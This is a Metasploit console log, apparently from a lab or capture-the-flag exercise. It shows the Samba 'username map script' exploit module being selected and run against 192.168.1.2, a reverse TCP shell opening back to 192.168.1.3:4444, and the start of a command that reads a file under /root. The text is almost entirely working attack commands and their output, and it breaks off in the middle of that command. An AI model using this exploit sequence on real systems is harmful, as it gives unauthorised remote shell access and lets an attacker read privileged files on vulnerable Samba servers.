 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Comm
and Execution
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo H7SClDoIraHncDh3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 3: Escape: command not found\r\nH7SClDoIraHncDh3\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:59130) at 2026-05-08 13:59:01 +0000
cat /root/fi